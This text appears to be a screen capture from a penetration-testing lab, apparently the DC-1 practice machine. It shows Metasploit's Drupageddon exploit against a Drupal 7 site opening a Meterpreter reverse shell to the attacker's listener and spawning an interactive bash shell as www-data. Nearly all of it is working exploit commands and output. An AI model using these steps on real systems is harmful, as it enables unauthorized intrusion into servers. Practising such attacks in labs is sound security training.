 kali-linux-2023.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 192.168.45.205 6:15
root@kali: ~
File Actions Edit View Help
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.146.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/drupal_drupageddon) > set LHOST tun0
LHOST ⇒ 192.168.45.205
msf6 exploit(multi/http/drupal_drupageddon) > set LHOST tun0
LHOST ⇒ 192.168.45.205
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.153.193
RHOSTS ⇒ 192.168.153.193
msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.45.205:4444
[*] Sending stage (39927 bytes) to 192.168.153.193
[*] Meterpreter session 1 opened (192.168.45.205:4444 → 192.168.153.193:57850) at 2024-02-26 06:10:41 -0500
meterpreter >
meterpreter >
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 8849 created.
Channel 0 created.
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$
[0] 0:openvpn 1:ruby- 2:zsh 3:zsh 4:ruby*Z "kali" 06:15 26-Feb-24